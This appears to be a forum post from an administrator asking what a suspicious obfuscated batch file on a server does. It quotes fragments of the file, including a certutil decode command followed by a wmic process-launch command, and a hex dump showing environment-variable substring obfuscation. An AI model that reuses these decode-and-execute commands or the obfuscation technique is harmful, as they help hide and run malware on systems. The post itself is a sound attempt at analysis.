 It's been a batch file on the server since a 3rd party installed it but they have now gone bust and
we're trying to suss out just what is going on
When we run file against it we get:
Little-endian UTF-16 Unicode text, with very long lines, with no line terminators
It doesn't translate to anything so it may not actually be Chinese but that's due to my ignorance
more than anything else
I also tried using iconv but the file remains the same
iconv -f utf-16 -t utf-8 batchfile.bat > filename_new.txt
When I run strings on it, I get some readable stuff back
certutil -f -decode %pooth% %pooth%
timeout 1
wmic process call create %pooth%
setlocal enableextensions
In a hex editor I get the following and whilst it's a little more readable, it still looks like gibberish
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF FE 26 63 6C 73 0D 0A 40 25 70 55 42 6C 49 63 ■&cls♪◙@%pUBlIc
00000010 3A 7E 38 39 2C 38 33 25 25 50 55 42 4C 69 63 3A :~89,83%%PUBLic:
00000020 7E 35 2C 31 25 43 48 6F 5E 20 6F 66 5E 25 50 75 ~5,1%CHo^ of^%Pu
00000030 42 6C 49 43 3A 7E 34 36 2C 31 36 25 66 20 20 0D BlIC:~46,16%f  ♪
00000040 0A 5E 25 70 55 42 6C 49 43 3A 7E 31 34 2C 31 25 ◙^%pUBlIC:~14,1%
00000050 5E 4C 25 70 55 42 6C 69 43 3A 7E 35 35 2C 31 37 ^L%pUBliC:~55,17
00000060 25 5E 25 70 75 62 6C 49 63 3A 7E 34 2C 31 25 20 %^%publIc:~4,1%
00000070 20 0D 0A 53 45 74 20 52 5E 3D 4A 67 5E 25 70 55 ♪◙SEt R^=Jg^%pU
00000080 42 4C 49 63 3A 7E 31 33 2C 31 25 5E 67 74 47 58 BLIc:~13,1%^gtGX
00000090 7A 25 70 55 42 4C 49 63 3A 7E 34 2C 31 25 77 25 z%pUBLIc:~4,1%w%
000000A0 70 55 42 4C 49 63 3A 7E 31 31 2C 31 25 5E 68 6D pUBLIc:~11,1%^hm
000000B0 25 70 55 42 4C 49 63 3A 7E 31 30 2C 31 25 5E 53 %pUBLIc:~10,1%^S
000000C0 5E 48 49 5E 4F 20 0D 0A 25 72 3A 7E 38 2C 31 25 ^HI^O ♪◙%r:~8,1%
000000D0 65 25 72 3A 7E 34 2C 31 25 20 6E 61 25 72 3A 7E e%r:~4,1% na%r:~
000000E0 31 32 2C 31 25 65 20 3D 20 25 72 3A 7E 31 30 2C 12,1%e = %r:~10,
000000F0 31 25 61 25 72 3A 7E 34 2C 31 25 63 25 72 3A 7E 1%a%r:~4,1%c%r:~
00000100 31 31 2C 31 25 20 6F 25 72 3A 7E 31 30 2C 31 25 11,1% o%r:~10,1%
00000110 25 72 3A 7E 31 33 2C 31 25 25 72 3A 7E 38 2C 31 %r:~13,1%%r:~8,1
00000120 25 63 61 25 72 3A 7E 34 2C 31 25 6F 72 20 25 72 %ca%r:~4,1%or %r
00000130 3A 7E 31 30 2C 31 25 79 20 25 72 3A 7E 31 32 2C :~10,1%y %r:~12,